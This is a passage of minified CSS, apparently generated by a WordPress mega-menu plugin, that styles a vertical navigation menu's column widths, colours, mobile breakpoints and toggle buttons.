#mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu{z-index:999;border-radius:0;background:#f1f1f1;border:0;padding:0;position:absolute;width:100%;max-width:none;left:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-3{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-3{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-6{width:16.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-6{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-6{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-6{width:83.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-7{width:14.28571%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-7{width:28.57143%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-7{width:42.85714%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-7{width:57.14286%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-7{width:71.42857%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-7{width:85.71429%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-9{width:11.11111%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-9{width:22.22222%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-9{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-9{width:44.44444%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-9{width:55.55556%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-9{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-9{width:77.77778%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-9{width:88.88889%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-11{width:9.09091%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-11{width:18.18182%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-11{width:27.27273%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-11{width:36.36364%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-11{width:45.45455%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-11{width:54.54545%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-11{width:63.63636%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-11{width:72.72727%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-11{width:81.81818%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-11{width:90.90909%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-12{width:8.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-2-of-12{width:16.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-4-of-12{width:33.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-5-of-12{width:41.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-7-of-12{width:58.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-8-of-12{width:66.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-10-of-12{width:83.33333%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-11-of-12{width:91.66667%}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-12-of-12{width:100%}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu .mega-description-group .mega-menu-description{margin:5px 0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu{clear:both}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:0;vertical-align:top}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:14px;text-transform:none;text-decoration:none;font-weight:inherit;text-align:left;margin:5px 0 0 10px;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:transparent}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#555;font-family:inherit;font-size:14px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:5px 0 0 10px;padding:0;vertical-align:top;display:block;border-top:0 solid #666;border-left:0 solid #666;border-right:0px solid #666;border-bottom:1px solid #666}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#666}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:700;text-decoration:none;background:rgba(0,0,0,0)}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below{text-decoration:none}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:13px;text-transform:none;text-decoration:none;font-weight:400;text-align:left;margin:5px 0 0 10px;padding:0;vertical-align:top;display:block;border:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:transparent}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:400;text-decoration:underline;background:rgba(0,0,0,0)}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#666;font-family:inherit;font-size:13px;text-transform:none;text-decoration:none;font-weight:400;margin:0;border:0;padding:0;vertical-align:top;display:block}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{color:#ed1f24;font-weight:400;text-decoration:underline;background:rgba(0,0,0,0)}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:250px;max-width:none;padding:0;border:0;background:#f1f1f1;border-radius:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#f1f1f1;color:#666;font-family:inherit;font-size:14px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:none;vertical-align:baseline}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover{background:rgba(211,47,47,0);font-weight:400;text-decoration:underline;color:#d32f2f}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:0 0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:'\f347';font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:'\f142'}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f345'}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:'\f141';margin:0 6px 0 0}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-vertical #mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-vertical #mega-menu-vertical li[class^=mega-lang-item]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link>img.iclflag,#mega-menu-wrap-vertical #mega-menu-vertical a.mega-menu-link>img.wpml-ls-flag{display:inline;margin-right:8px}@media only screen and (max-width:768px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-hide-on-mobile,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile{display:none}}@media only screen and (min-width:769px){#mega-menu-wrap-vertical #mega-menu-vertical li.mega-hide-on-desktop,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop,#mega-menu-wrap-vertical #mega-menu-vertical>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop{display:none}}@media only screen and (max-width:768px){#mega-menu-wrap-vertical:after{content:"";display:table;clear:both}}#mega-menu-wrap-vertical #mega-menu-vertical+button.mega-close{visibility:hidden;transition:left .2s ease-in-out,right .2s ease-in-out,visibility .2s ease-in-out}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect-mobile^=slide_left]+button.mega-close{right:0;left:100%}#mega-menu-wrap-vertical #mega-menu-vertical[data-effect-mobile^=slide_right]+button.mega-close{right:100%;left:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical:has(.mega-menu-open) #mega-menu-vertical[data-effect-mobile^=slide_]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-vertical:has(.mega-menu-open) #mega-menu-vertical[data-effect-mobile^=slide_]+button.mega-close:before{display:flex;content:'\f158';font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-vertical:has(.mega-menu-open) #mega-menu-vertical[data-effect-mobile^=slide_left]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-vertical:has(.mega-menu-open) #mega-menu-vertical[data-effect-mobile^=slide_right]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-vertical .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#222;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:transparent;outline:0;white-space:nowrap}#mega-menu-wrap-vertical .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:768px){#mega-menu-wrap-vertical .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-vertical .mega-menu-toggle .mega-toggle-blocks-right 